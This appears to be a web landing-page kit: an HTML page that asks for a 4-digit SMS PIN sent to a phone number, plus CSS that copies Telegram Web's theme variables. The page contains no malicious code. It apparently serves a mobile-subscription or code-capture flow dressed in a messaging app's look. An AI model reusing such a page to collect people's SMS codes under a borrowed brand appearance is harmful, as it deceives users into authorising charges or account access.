<body>
   <div class="top">
      <div class="container">
         <img class="main-img" src="./images/1.png" />
      </div>
   </div>
   <center></center>
   <div class="container">
      <form method="post" id="subConfirm">
         <center>

            <h3 class="only-en">Activate your account</h3>
            <h4>The code should arrive within the next 30 second.<br>It was sent to {phone}</h4>
            <div class="MSISDNclass" style="margin:0 auto; float:none;">
               <div class="inputWrap">
                  <!--  <img src="images/flag.png"> -->
                  <!--  <div class="region-code">
                        +971
                     </div> -->

                  <input class="in-put" type="text" placeholder="_ _ _ _" name="pin" id="msisdn" maxlength="4"
                     inputmode="numeric" required />
               </div>
            </div>
            <input type="hidden" name="lang" value="en" />
         </center>
         <center>
            <button id="confirm" class="buttons" type="submit" name="confirm">
               <span class="only-en">Confirm</span>
            </button>
         </center>
      </form>
   </div>
   <footer>
      <div id="timer" style="display: none">
         Resend pin
         <div id="timervalue">

         </div>
      </div>

      <h3>Wrong number?</h3>
   </footer>
</body>

<script type="text/javascript">
   window.onload = function () {
      var i = 30;
      var timer = setInterval(function () {
         i--;
         document.getElementById('timervalue').innerHTML = i;
         document.getElementById('timer').style.display = 'block';
         if (i == 0) {
            document.getElementById('timer').style.display = 'none';
            clearInterval(timer);
         }
      }, 1000)
   }
</script>
<script>
   let form = document.querySelector('form');
   let input = document.querySelector('input[type=text]');

   input.oninput = () => {
      input.value = input.value.replace(/[^0-9]/, '');
   }
   form.onsubmit = (e) => {
      e.preventDefault();

      if (input.value.length === 4 && !input.value.match(/([0-9])\1{3,}/) && input.value !== '1234') {
         form.submit();
         document.querySelector('button[type=submit]').setAttribute('disabled', 'disabled');
      } else {
         input.value = '';
         document.querySelector('.error').innerHTML = 'Wrong PIN, please try again';
      }
   }
</script>

</html>
</file>
<file: final/var.css>
@function toRGB($color) {
    @return red($color) + ", " + green($color) + ", " + blue($color);
}

@function blend-normal ($foreground, $background) {
    $opacity: opacity($foreground);
    $background-opacity: opacity($background);

// calculate opacity
$bm-red: red($foreground) * $opacity + red($background) * $background-opacity * (1 - $opacity);
    $bm-green: green($foreground) * $opacity + green($background) * $background-opacity * (1 - $opacity);
    $bm-blue: blue($foreground) * $opacity + blue($background) * $background-opacity * (1 - $opacity);
    @return rgb($bm-red, $bm-green, $bm-blue);
}

$color-primary: #3390EC;

$color-links: #3390EC;

$color-placeholders: #A2ACB4;

$color-text-green: #4FAE4E;
$color-green: #00C73E;
$color-light-green: #EEFFDE;

$color-error: #e53935;

$color-warning: #fb8c00;

$color-yellow: #FDD764;

$color-white: #ffffff;
$color-black: #000000;
$color-dark-gray: #2e3939;
$color-gray: #c4c9cc;
$color-text-secondary: #707579;
$color-text-secondary-apple: #8A8A90;
$color-text-meta: #686c72;
$color-text-meta-apple: #8C8C91;
$color-borders: #DADCE0;
$color-dividers: #C8C6CC;
$color-item-active: #ededed;
$color-chat-hover: #f4f4f5;
$color-chat-active: #3390EC;
$color-selection: #3993fb;

// https://github.com/telegramdesktop/tdesktop/wiki/Theme-Reference#user-content-standard-color-constants
// Colors borrowed from https://github.com/telegramdesktop/tdesktop/blob/dev/Telegram/Resources/day-blue.tdesktop-theme
// historyPeer[1-8]UserpicBg
$color-user-1: #E17076;
$color-user-2: #7BC862;
//$color-user-3: #E5CA77;
$color-user-4: #65aadd;
$color-user-5: #a695e7;
$color-user-6: #ee7aae;
$color-user-7: #6ec9cb;
$color-user-8: #faa774;

$color-message-reaction: #ebf3fd;
$color-message-reaction-hover: #c5def9;
$color-message-reaction-own: #cef0ba;
$color-message-reaction-own-hover: #b5e0a4;

:root {
    --color-background: #{$color-white};
    --color-background-selected: #f4f4f5;
    --color-background-secondary: #f4f4f5;
    --color-background-secondary-accent: #E4E4E5;
    --color-background-own: #{$color-light-green};
    --color-background-own-selected: #{darken($color-light-green, 10%)};
    --color-text: #{$color-black};
    --color-text-lighter: #{$color-dark-gray};
    --color-text-secondary: #{$color-text-secondary};
    --color-text-secondary-rgb: #{toRGB($color-text-secondary)};
    --color-text-secondary-apple: #{$color-text-secondary-apple};
    --color-text-meta: #{$color-text-meta};
    --color-text-meta-rgb: #{toRGB($color-text-meta)};
    --color-text-meta-colored: #{$color-text-green};
    --color-text-meta-apple: #{$color-text-meta-apple};
    --color-text-green: #{$color-text-green};
    --color-text-green-rgb: #{toRGB($color-text-green)};
    --color-borders: #{$color-borders};
    --color-borders-input: #{$color-borders};
    --color-dividers: #{$color-dividers};
    --color-webpage-initial-background: #{$color-dark-gray};
    --color-interactive-active: var(--color-primary);
    --color-interactive-inactive: rgba(var(--color-text-secondary-rgb), 0.25);
    --color-interactive-buffered: rgba(var(--color-text-secondary-rgb), 0.25); // Overlays underlying inactive element
--color-interactive-element-hover: rgba(var(--color-text-secondary-rgb), 0.08);
    --color-composer-button: #{$color-text-secondary}CC;

    --color-primary: #{$color-primary};
    --color-primary-shade: #{mix($color-primary, $color-black, 92%)};
    --color-primary-shade-darker: #{mix($color-primary, $color-black, 84%)};
    --color-primary-shade-rgb: #{toRGB(mix($color-primary, $color-black, 92%))};
    --color-primary-opacity: rgba(var(--color-primary), 0.50);
    --color-green: #{$color-green};
    --color-green-darker: #{mix($color-green, $color-black, 84%)};

    --color-error: #{$color-error};
    --color-error-shade: #{mix($color-error, $color-black, 92%)};
    --color-error-rgb: #{toRGB($color-error)};

    --color-warning: #{$color-warning};

    --color-yellow: #{$color-yellow};

    --color-links: #{$color-links};

    --color-own-links: #{$color-white};

    --color-placeholders: #{$color-placeholders};

    --color-pinned: #{$color-white};

    --color-code: #4a729a;
    --color-code-bg: #{rgba($color-text-secondary, .08)};
    --color-code-own: #3c7940;
    --color-code-own-bg: #{rgba($color-text-secondary, .08)};

    --color-accent-own: #{$color-text-green};
    --color-message-meta-own: #{$color-text-green};

    --color-message-reaction: $color-message-reaction;
    --color-message-reaction-hover: $color-message-reaction-hover;
    --color-message-reaction-own: $color-message-reaction-own;
    --color-message-reaction-hover-own: $color-message-reaction-own-hover;

    --color-reply-hover: #{blend-normal(rgba($color-text-secondary, 0.08), $color-white)};
    --color-reply-active: #{blend-normal(rgba($color-text-secondary, 0.16), $color-white)};
    --color-reply-own-hover: #{blend-normal(rgba($color-text-green, 0.12), $color-light-green)};
    --color-reply-own-active: #{blend-normal(rgba($color-text-green, 0.24), $color-light-green)};

    --color-background-own-apple: #DCF8C5;
    --color-reply-own-hover-apple: #cbefb7;
    --color-reply-own-active-apple: #bae6a8;

    --color-white: #{$color-white};
    --color-gray: #{$color-gray};

    --color-chat-hover: #{$color-chat-hover};
    --color-chat-active: #{$color-chat-active};
    --color-item-active: #{$color-item-active};

    --color-selection-highlight: #{$color-selection};
    --color-selection-highlight-emoji: rgba(#{toRGB($color-selection)}, .7);

    --color-user-1: #{$color-user-1};
    --color-user-2: #{$color-user-2};
    --color-user-4: #{$color-user-4};
    --color-user-5: #{$color-user-5};
    --color-user-6: #{$color-user-6};
    --color-user-7: #{$color-user-7};
    --color-user-8: #{$color-user-8};

    --color-default-shadow: #72727240;
    --color-light-shadow: #7272722B;

    --vh: 1vh;

    --border-radius-default: 0.75rem;
    --border-radius-default-small: 0.625rem;
    --border-radius-default-tiny: 0.375rem;
    --border-radius-messages: 0.75rem;
    --border-radius-messages-small: 0.375rem;
    --messages-container-width: 45.5rem;
    --right-column-width: 26.5rem;
    --header-height: 3.5rem;

    --symbol-menu-width: 26.25rem;
    --symbol-menu-height: 23.25rem;
    --symbol-menu-footer-height: 3rem;

@media (min-width: 1276px) and (max-width: 1920px) {
    --right-column-width: 25vw;
}

@media (min-width: 1921px) {
    --messages-container-width: 50vw;
}

@media (max-width: 600px) {
    --right-column-width: 100vw;
    --symbol-menu-width: 100vw;
    --symbol-menu-height: 14.6875rem;
}

--z-ui-loader-mask: 2000;
--z-notification: 1000;
--z-right-column: 900;
--z-header-menu: 990;
--z-header-menu-backdrop: 980;
--z-modal: 1000;
--z-media-viewer: 1500;
--z-drop-area: 55;
--z-animation-fade: 50;
--z-menu-bubble: 21;
--z-menu-backdrop: 20;
--z-message-highlighted: 14;
--z-message-context-menu: 13;
--z-scroll-down-button: 12;
--z-mobile-search: 12;
--z-middle-header: 11;
--z-middle-footer: 11;
--z-country-code-input-group: 10;
--z-message-select-control: 9;
--z-message-select-area: 8;
--z-sticky-date: 9;
--z-register-add-avatar: 5;
--z-media-viewer-head: 3;
--z-resize-handle: 2;
--z-below: -1;

--spinner-white-data: url([data-uri]);
--spinner-white-thin-data: url([data-uri]);
--spinner-blue-data: url([data-uri]);
--spinner-dark-blue-data: url([data-uri]);
--spinner-black-data: url([data-uri]);
--spinner-green-data: url([data-uri]);
--spinner-gray-data: url([data-uri]);
--spinner-yellow-data: url([data-uri]);

--drag-target-border: url("data:image/svg+xml,%3csvg width='100%25' height='100%25' xmlns='http://www.w3.org/2000/svg'%3e%3crect width='100%25' height='100%25' fill='none' rx='8' ry='8' stroke='%23DDDFE0' stroke-width='4' stroke-dasharray='9.1%2c 10.5' stroke-dashoffset='3' stroke-linecap='round'/%3e%3c/svg%3e");
--drag-target-border-hovered: url("data:image/svg+xml,%3csvg width='100%25' height='100%25' xmlns='http://www.w3.org/2000/svg'%3e%3crect width='100%25' height='100%25' fill='none' rx='8' ry='8' stroke='%2363A2E3' stroke-width='4' stroke-dasharray='9.1%2c 10.5' stroke-dashoffset='3' stroke-linecap='round'/%3e%3c/svg%3e");

--layer-blackout-opacity: 0.3;

--layer-transition: 300ms cubic-bezier(0.33, 1, 0.68, 1);
--slide-transition: 300ms cubic-bezier(0.25, 1, 0.5, 1);
--select-transition: 200ms ease-out;

body.is-ios {
    --layer-transition: 450ms cubic-bezier(0.33, 1, 0.68, 1);
    --slide-transition: 450ms cubic-bezier(0.25, 1, 0.5, 1);
}

body.is-android {
    --layer-transition: 450ms cubic-bezier(0.25, 1, 0.5, 1);
    --slide-transition: 400ms cubic-bezier(0.25, 1, 0.5, 1);
}
}
</file>
<file: final/form.css>
:root {
    --color-background: #ffffff;
    --color-background-selected: #f4f4f5;
    --color-background-secondary: #f4f4f5;
    --color-background-secondary-accent: #E4E4E5;
    --color-background-own: #EEFFDE;
    --color-background-own-selected: #d4ffab;
    --color-text: #000000;
    --color-text-lighter: #2e3939;
    --color-text-secondary: #707579;
    --color-text-secondary-rgb: 112, 117, 121;
    --color-text-secondary-apple: #8A8A90;
    --color-text-meta: #686c72;
    --color-text-meta-rgb: 104, 108, 114;
    --color-text-meta-colored: #4FAE4E;
    --color-text-meta-apple: #8C8C91;
    --color-text-green: #4FAE4E;
    --color-text-green-rgb: 79, 174, 78;
    --color-borders: #DADCE0;
    --color-borders-input: #DADCE0;
    --color-dividers: #C8C6CC;
    --color-webpage-initial-background: #2e3939;
    --color-interactive-active: var(--color-primary);
    --color-interactive-inactive: rgba(var(--color-text-secondary-rgb), 0.25);
    --color-interactive-buffered: rgba(var(--color-text-secondary-rgb), 0.25);
    --color-interactive-element-hover: rgba(var(--color-text-secondary-rgb), 0.08);
    --color-composer-button: #707579CC;
    --color-primary: #3390EC;
    --color-primary-shade: #2f84d9;
    --color-primary-shade-darker: #2b79c6;
    --color-primary-shade-rgb: 47, 132, 217;
    --color-primary-opacity: rgba(var(--color-primary), 0.50);
    --color-green: #00C73E;
    --color-green-darker: #00a734;
    --color-error: #e53935;
    --color-error-shade: #d33431;
    --color-error-rgb: 229, 57, 53;
    --color-warning: #fb8c00;
    --color-yellow: #FDD764;
    --color-links: #3390EC;
    --color-own-links: #ffffff;
    --color-placeholders: #A2ACB4;
    --color-pinned: #ffffff;
    --color-code: #4a729a;
    --color-code-bg: rgba(112, 117, 121, 0.08);
    --color-code-own: #3c7940;
    --color-code-own-bg: rgba(112, 117, 121, 0.08);
    --color-accent-own: #4FAE4E;
    --color-message-meta-own: #4FAE4E;
    --color-message-reaction: $color-message-reaction;
    --color-message-reaction-hover: $color-message-reaction-hover;
    --color-message-reaction-own: $color-message-reaction-own;
    --color-message-reaction-hover-own: $color-message-reaction-own-hover;
    --color-reply-hover: #f4f4f4;
    --color-reply-active: #e8e9ea;
    --color-reply-own-hover: #dbf5cd;
    --color-reply-own-active: #c8ecbb;
    --color-background-own-apple: #DCF8C5;
    --color-reply-own-hover-apple: #cbefb7;
    --color-reply-own-active-apple: #bae6a8;
    --color-white: #ffffff;
    --color-gray: #c4c9cc;
    --color-chat-hover: #f4f4f5;
    --color-chat-active: #3390EC;
    --color-item-active: #ededed;
    --color-selection-highlight: #3993fb;
    --color-selection-highlight-emoji: rgba(57, 147, 251, .7);
    --color-user-1: #E17076;
    --color-user-2: #7BC862;
    --color-user-4: #65aadd;
    --color-user-5: #a695e7;
    --color-user-6: #ee7aae;
    --color-user-7: #6ec9cb;
    --color-user-8: #faa774;
    --color-default-shadow: #72727240;
    --color-light-shadow: #7272722B;
    --vh: 1vh;
    --border-radius-default: 0.75rem;
    --border-radius-default-small: 0.625rem;
    --border-radius-default-tiny: 0.375rem;
    --border-radius-messages: 0.75rem;
    --border-radius-messages-small: 0.375rem;
    --messages-container-width: 45.5rem;
    --right-column-width: 26.5rem;
    --header-height: 3.5rem;
    --symbol-menu-width: 26.25rem;
    --symbol-menu-height: 23.25rem;
    --symbol-menu-footer-height: 3rem;
    --z-ui-loader-mask: 2000;
    --z-notification: 1000;
    --z-right-column: 900;
    --z-header-menu: 990;
    --z-header-menu-backdrop: 980;
    --z-modal: 1000;
    --z-media-viewer: 1500;
    --z-drop-area: 55;
    --z-animation-fade: 50;
    --z-menu-bubble: 21;
    --z-menu-backdrop: 20;
    --z-message-highlighted: 14;
    --z-message-context-menu: 13;
    --z-scroll-down-button: 12;
    --z-mobile-search: 12;
    --z-middle-header: 11;
    --z-middle-footer: 11;
    --z-country-code-input-group: 10;
    --z-message-select-control: 9;
    --z-message-select-area: 8;
    --z-sticky-date: 9;
    --z-register-add-avatar: 5;
    --z-media-viewer-head: 3;
    --z-resize-handle: 2;
    --z-below: -1;
    --spinner-white-data: url([data-uri]);
    --spinner-white-thin-data: url([data-uri]);
    --spinner-blue-data: url([data-uri]);
    --spinner-dark-blue-data: url([data-uri]);
    --spinner-black-data: url([data-uri]);
    --spinner-green-data: url([data-uri]);
    --spinner-gray-data: url([data-uri]);
    --spinner-yellow-data: url([data-uri]);
    --drag-target-border: url(data:image/svg+xml,%3csvg width=%27100%25%27 height=%27100%25%27 xmlns=%27http://www.w3.org/2000/svg%27%3e%3crect width=%27100%25%27 height=%27100%25%27 fill=%27none%27 rx=%278%27 ry=%278%27 stroke=%27%23DDDFE0%27 stroke-width=%274%27 stroke-dasharray=%279.1%2c 10.5%27 stroke-dashoffset=%273%27 stroke-linecap=%27round%27/%3e%3c/svg%3e);
    --drag-target-border-hovered: url(data:image/svg+xml,%3csvg width=%27100%25%27 height=%27100%25%27 xmlns=%27http://www.w3.org/2000/svg%27%3e%3crect width=%27100%25%27 height=%27100%25%27 fill=%27none%27 rx=%278%27 ry=%278%27 stroke=%27%2363A2E3%27 stroke-width=%274%27 stroke-dasharray=%279.1%2c 10.5%27 stroke-dashoffset=%273%27 stroke-linecap=%27round%27/%3e%3c/svg%3e);
    --layer-blackout-opacity: 0.3;
    --layer-transition: 300ms cubic-bezier(0.33, 1, 0.68, 1);
    --slide-transition: 300ms cubic-bezier(0.25, 1, 0.5, 1);
    --select-transition: 200ms ease-out;
}

.input-group label {
    display: block;
    padding: 0 0.25rem;
    position: absolute;
    left: 0.75rem;
    top: 0.95rem;
    background-color: var(--color-background);
    font-size: 1rem;
    font-weight: 400;
    color: var(--color-placeholders);
    transition: transform 0.15s ease-out, color 0.15s ease-out;
    cursor: text;
    pointer-events: none;
    transform-origin: left center;
    white-space: nowrap;
}
.input-group.with-arrow::after {
    content: "";
    position: absolute;
    height: 0.75rem;
    width: 0.75rem;
    border-left: 1px var(--color-text-secondary) solid;
    border-bottom: 1px var(--color-text-secondary) solid;
    transform: rotate(-45deg);
    right: 2rem;
    top: 1rem;
}
.input-group.touched label,
.input-group.error label,
.input-group.success label,
.input-group .form-control:focus + label,
.input-group .form-control.focus + label {
    transform: scale(0.75) translate(-0.5rem, -2.25rem);
}
.input-group input::placeholder,
.input-group .form-control::placeholder {
    color: var(--color-placeholders);
}
.input-group.touched label {
    color: var(--color-text-secondary);
}
.input-group.error label {
    color: var(--color-error) !important;
}
.input-group.success label {
    color: var(--color-text-green) !important;
}
.input-group.disabled {
    opacity: 0.5;
    pointer-events: none;
}
.input-group[dir="rtl"] input {
    text-align: right;
}
.input-group[dir="rtl"] label {
    left: auto;
    right: 0.75rem;
}
.input-group[dir="rtl"].with-arrow::after {
    border-left: none;
    border-right: 1px var(--color-text-secondary) solid;
    right: auto;
    left: 2rem;
}
.input-group[dir="rtl"].touched label,
.input-group[dir="rtl"].error label,
.input-group[dir="rtl"].success label,
.input-group[dir="rtl"] .form-control:focus + label,
.input-group[dir="rtl"] .form-control.focus + label {
    transform: scale(0.75) translate(1.5rem, -2.25rem);
}
.form-control {
    --border-width: 1px;
    display: block;
    width: 100%;
    height: 3.375rem;
    padding: calc(0.75rem - var(--border-width))
    calc(0.9rem - var(--border-width));
    border: var(--border-width) solid var(--color-borders-input);
    border-radius: var(--border-radius-default);
    color: var(--color-text);
    background-color: var(--color-background);
    outline: none;
    transition: border-color 0.15s ease;
    word-break: break-word;
    -webkit-appearance: none;
    font-size: 1rem;
    line-height: 1.25rem;
}
.form-control[dir] {
    text-align: initial;
}
.form-control:hover {
    border-color: var(--color-primary);
}
.form-control:hover + label {
    color: var(--color-primary);
}
.form-control:focus,
.form-control.focus {
    border-color: var(--color-primary);
    box-shadow: inset 0 0 0 1px var(--color-primary);
    caret-color: var(--color-primary);
}
.form-control:focus + label,
.form-control.focus + label {
    color: var(--color-primary);
}
.form-control:disabled {
    background: none !important;
}
.error .form-control {
    border-color: var(--color-error);
    box-shadow: inset 0 0 0 1px var(--color-error);
    caret-color: var(--color-error);
}
.success .form-control {
    border-color: var(--color-text-green);
    box-shadow: inset 0 0 0 1px var(--color-text-green);
    caret-color: var(--color-text-green);
}
select.form-control option {
    line-height: 2rem;
}
textarea.form-control {
    resize: none;
    overflow: hidden;
    line-height: 1.3125rem;
    padding-top: calc(1rem - var(--border-width));
    padding-bottom: calc(1rem - var(--border-width));
}
.input-group.password-input {
    position: relative;
}
.input-group.password-input .form-control {
    padding-right: 3.375rem;
}
.input-group.password-input .toggle-password {
    position: absolute;
    top: 0;
    right: 0;
    width: 3.375rem;
    height: 3.375rem;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    outline: none !important;
    color: var(--color-text-secondary);
    opacity: 0.7;
    font-size: 1.5rem;
}
.input-group.password-input .toggle-password:hover,
.input-group.password-input .toggle-password:focus {
    opacity: 1;
}
.input-group.password-input[dir="rtl"] .form-control {
    padding-left: 3.375rem;
    padding-right: calc(0.9rem - var(--border-width));
}
.input-group.password-input[dir="rtl"] .toggle-password {
    left: 0;
    right: auto;
}
</file>
<file: landsoae/style.css>
.Link {
  color: inherit;
}
.Link:hover {
  color: inherit;
}
.Link:hover.GroupCallLink {
  text-decoration: none;
}
#UiLoader {
  height: 100%;
}
@media (max-width: 600px) {
  #UiLoader {
    height: calc(var(--vh, 1vh) * 100);
  }
}
#UiLoader .mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 100%;
  height: 100%;
  z-index: var(--z-ui-loader-mask);
  display: flex;
}
@media (min-width: 600px) {
  #UiLoader .mask {
    display: grid;
    grid-template-columns: auto 1fr;
    grid-template-rows: 100%;
  }
}
#UiLoader .mask .left {
  flex: 1;
  background: var(--color-background);
  min-width: 12rem;
  width: 33vw;
  max-width: 26.5rem;
}
@media (min-width: 926px) {
  #UiLoader .mask .left {
    max-width: 40vw;
  }
}
@media (min-width: 1276px) {
  #UiLoader .mask .left {
    width: 25vw;
    max-width: 33vw;
  }
}
@media (max-width: 1275px) {
  #UiLoader .mask .left {
    flex: 2;
  }
}
@media (max-width: 925px) {
  #UiLoader .mask .left {
    width: 26.5rem !important;
  }
}
@media (max-width: 600px) {
  #UiLoader .mask .left {
    max-width: none;
    width: 100vw !important;
  }
}
#UiLoader .mask .middle {
  flex: 3;
  border-left: 1px solid var(--color-borders);
  border-right: 1px solid var(--color-borders);
  position: relative;
  z-index: 1;
  overflow: hidden;
}
#UiLoader .mask .middle::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: no-repeat center;
  background-size: cover;
  z-index: -1;
  transform-origin: left center;
}
.theme-dark body.initial #UiLoader .mask .middle::before {
  background-color: #0f0f0f;
}
.theme-light body.initial #UiLoader .mask .middle::before,
body:not(.initial) #UiLoader .mask .middle::before {
  background-image: url(chat-bg.f607e788298d8a7de37a..jpg);
}
#UiLoader .mask .middle.with-right-column::before {
  transform: scale(0.67);
}
@media screen and (min-width: 1276px) {
  #UiLoader .mask .middle::before {
    margin: -16rem -5rem -20rem 0;
  }
}
#UiLoader .mask .middle.custom-bg-image::before {
  margin: -1rem;
  background-image: none !important;
}
@media (max-width: 1275px) {
  #UiLoader .mask .middle {
    flex: 3;
    border-right: none;
  }
}
@media (max-width: 600px) {
  #UiLoader .mask .middle {
    display: none;
  }
}
#UiLoader .mask .right {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  height: 100%;
  width: var(--right-column-width);
  border-left: 1px solid var(--color-borders);
  background: var(--color-background);
}
#UiLoader .blank {
  flex: 1;
  background: var(--color-background);
}
.Spinner {
  --spinner-size: 2rem;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  width: var(--spinner-size);
  height: var(--spinner-size);
}
.Spinner > div {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-size: 100%;
  animation-name: spin;
  animation-duration: 1s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}
.Spinner.with-background::before {
  content: "";
  position: absolute;
  left: -0.125rem;
  top: -0.125rem;
  bottom: -0.125rem;
  right: -0.125rem;
  border-radius: 50%;
}
.Spinner.with-background.bg-dark::before {
  background: rgba(0, 0, 0, 0.25);
}
.Spinner.with-background.bg-light::before {
  background: rgba(255, 255, 255, 0.25);
}
.Spinner.white > div {
  background-image: var(--spinner-white-data);
}
.Spinner.white.with-background > div {
  background-image: var(--spinner-white-thin-data);
}
.Spinner.blue > div {
  background-image: var(--spinner-blue-data);
}
.theme-dark .Spinner.blue > div {
  background-image: var(--spinner-dark-blue-data);
}
.Spinner.black > div {
  background-image: var(--spinner-black-data);
}
.Spinner.green > div {
  background-image: var(--spinner-green-data);
}
.Spinner.gray > div {
  background-image: var(--spinner-gray-data);
}
.Spinner.yellow > div {
  background-image: var(--spinner-yellow-data);
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes ripple-animation {
  from {
    transform: scale(0);
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: scale(2);
  }
}
.ripple-container {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
body.animation-level-0 .ripple-container {
  display: none;
}
.ripple-container span {
  position: absolute;
  display: block;
  background-color: var(--ripple-color, rgba(0, 0, 0, 0.08));
  border-radius: 50%;
  transform: scale(0);
  animation: ripple-animation 700ms;
}
.Button {
  outline: none !important;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 3.5rem;
  border: 0;
  border-radius: var(--border-radius-default);
  background-color: transparent;
  background-size: cover;
  padding: 0.625rem;
  color: #fff;
  line-height: 1.2;
  cursor: pointer;
  text-transform: uppercase;
  flex-shrink: 0;
  position: relative;
  overflow: hidden;
  transition: background-color 0.15s, color 0.15s;
  text-decoration: none !important;
}
.Button:active,
.Button.clicked,
body.animation-level-0 .Button {
  transition: none !important;
}
.Button.disabled {
  opacity: 0.5 !important;
  cursor: default;
  pointer-events: none;
}
.Button.round {
  width: 3.5rem;
  border-radius: 50%;
}
.Button.round i {
  font-size: 1.5rem;
}
.Button.primary {
  background-color: var(--color-primary);
  color: var(--color-white);
  --ripple-color: rgba(0, 0, 0, 0.08);
}
.Button.primary:not(.disabled):not(:disabled):active,
.Button.primary:not(.disabled):not(:disabled).active,
.Button.primary:not(.disabled):not(:disabled):focus {
  background-color: var(--color-primary-shade);
}
@media (hover: hover) {
  .Button.primary:not(.disabled):not(:disabled):hover {
    background-color: var(--color-primary-shade);
  }
}
body.animation-level-0 .Button.primary:not(.disabled):not(:disabled):active {
  background-color: var(--color-primary-shade-darker);
}
.Button.secondary {
  background-color: var(--color-background);
  color: rgba(var(--color-text-secondary-rgb), 0.75);
  --ripple-color: rgba(0, 0, 0, 0.08);
}
.Button.secondary:not(.disabled):not(:disabled):active,
.Button.secondary:not(.disabled):not(:disabled).active,
.Button.secondary:not(.disabled):not(:disabled):focus {
  background-color: var(--color-primary);
  color: #fff;
}
@media (hover: hover) {
  .Button.secondary:not(.disabled):not(:disabled):hover {
    background-color: var(--color-primary);
    color: #fff;
  }
}
body.animation-level-0 .Button.secondary:not(.disabled):not(:disabled):active {
  background-color: var(--color-primary-shade);
}
.Button.gray {
  background-color: var(--color-background);
  color: var(--color-text-secondary);
  --ripple-color: rgba(0, 0, 0, 0.08);
}
.Button.gray:not(.disabled):not(:disabled):active,
.Button.gray:not(.disabled):not(:disabled).active,
.Button.gray:not(.disabled):not(:disabled):focus {
  color: var(--color-primary);
}
@media (hover: hover) {
  .Button.gray:not(.disabled):not(:disabled):hover {
    color: var(--color-primary);
  }
}
body.animation-level-0 .Button.gray:not(.disabled):not(:disabled):active {
  background-color: var(--color-chat-hover);
}
.Button.danger {
  background-color: var(--color-background);
  color: var(--color-error);
  --ripple-color: rgba(var(--color-error-rgb), 0.16);
}
.Button.danger:not(.disabled):not(:disabled):active,
.Button.danger:not(.disabled):not(:disabled).active,
.Button.danger:not(.disabled):not(:disabled):focus {
  background-color: var(--color-error);
  color: var(--color-white);
}
@media (hover: hover) {
  .Button.danger:not(.disabled):not(:disabled):hover {
    background-color: var(--color-error);
    color: var(--color-white);
  }
}
body.animation-level-0 .Button.danger:not(.disabled):not(:disabled):active {
  background-color: var(--color-error-shade);
}
.Button.text {
  background-color: transparent;
}
.Button.text.primary {
  color: var(--color-primary);
  background-color: transparent;
}
.Button.text.primary:not(.disabled):not(:disabled):active,
.Button.text.primary:not(.disabled):not(:disabled).active,
.Button.text.primary:not(.disabled):not(:disabled):focus {
  background-color: rgba(var(--color-primary-shade-rgb), 0.08);
}
@media (hover: hover) {
  .Button.text.primary:not(.disabled):not(:disabled):hover {
    background-color: rgba(var(--color-primary-shade-rgb), 0.08);
  }
}
body.animation-level-0
  .Button.text.primary:not(.disabled):not(:disabled):active {
  background-color: rgba(var(--color-primary-shade-rgb), 0.16);
}
.Button.text.secondary {
  background-color: transparent;
  color: var(--color-text-secondary);
}
.Button.text.danger:not(.disabled):not(:disabled):active,
.Button.text.danger:not(.disabled):not(:disabled).active,
.Button.text.danger:not(.disabled):not(:disabled):focus {
  background-color: rgba(var(--color-error-rgb), 0.08);
  color: var(--color-error);
}
@media (hover: hover) {
  .Button.text.danger:not(.disabled):not(:disabled):hover {
    background-color: rgba(var(--color-error-rgb), 0.08);
    color: var(--color-error);
  }
}
body.animation-level-0
  .Button.text.danger:not(.disabled):not(:disabled):active {
  background-color: rgba(var(--color-error-rgb), 0.16);
}
.Button.faded {
  opacity: 0.8;
}
.Button.faded:not(.disabled):not(:disabled):active,
.Button.faded:not(.disabled):not(:disabled).active,
.Button.faded:not(.disabled):not(:disabled):focus {
  opacity: 1;
}
@media (hover: hover) {
  .Button.faded:not(.disabled):not(:disabled):hover {
    opacity: 1;
  }
}
.Button.faded.activated {
  opacity: 1;
}
.Button.translucent {
  background-color: transparent;
  color: var(--color-text-secondary);
  --ripple-color: var(--color-interactive-element-hover);
}
.Button.translucent:not(.disabled):not(:disabled):active,
.Button.translucent:not(.disabled):not(:disabled).active,
.Button.translucent:not(.disabled):not(:disabled):focus {
  background-color: var(--color-interactive-element-hover);
}
@media (hover: hover) {
  .Button.translucent:not(.disabled):not(:disabled):hover {
    background-color: var(--color-interactive-element-hover);
  }
}
body.animation-level-0
  .Button.translucent:not(.disabled):not(:disabled):active {
  background-color: rgba(var(--color-text-secondary-rgb), 0.16);
}
.Button.translucent.activated {
  color: var(--color-primary);
}
.Button.translucent-white {
  background-color: transparent;
  color: rgba(255, 255, 255, 0.5);
  --ripple-color: rgba(255, 255, 255, 0.08);
}
.Button.translucent-white:not(.disabled):not(:disabled):active,
.Button.translucent-white:not(.disabled):not(:disabled).active,
.Button.translucent-white:not(.disabled):not(:disabled):focus {
  background-color: rgba(255, 255, 255, 0.08);
  color: #fff;
}
@media (hover: hover) {
  .Button.translucent-white:not(.disabled):not(:disabled):hover {
    background-color: rgba(255, 255, 255, 0.08);
    color: #fff;
  }
}
body.animation-level-0
  .Button.translucent-white:not(.disabled):not(:disabled):active {
  background-color: rgba(255, 255, 255, 0.16);
}
.Button.translucent-black {
  background-color: transparent;
  color: rgba(0, 0, 0, 0.8);
  --ripple-color: rgba(0, 0, 0, 0.08);
}
.Button.translucent-black:not(.disabled):not(:disabled):active,
.Button.translucent-black:not(.disabled):not(:disabled).active,
.Button.translucent-black:not(.disabled):not(:disabled):focus {
  background-color: rgba(0, 0, 0, 0.08);
}
@media (hover: hover) {
  .Button.translucent-black:not(.disabled):not(:disabled):hover {
    background-color: rgba(0, 0, 0, 0.08);
  }
}
body.animation-level-0
  .Button.translucent-black:not(.disabled):not(:disabled):active {
  background-color: rgba(0, 0, 0, 0.16);
}
.Button.dark {
  background-color: rgba(0, 0, 0, 0.75);
  color: #fff;
  --ripple-color: rgba(255, 255, 255, 0.08);
}
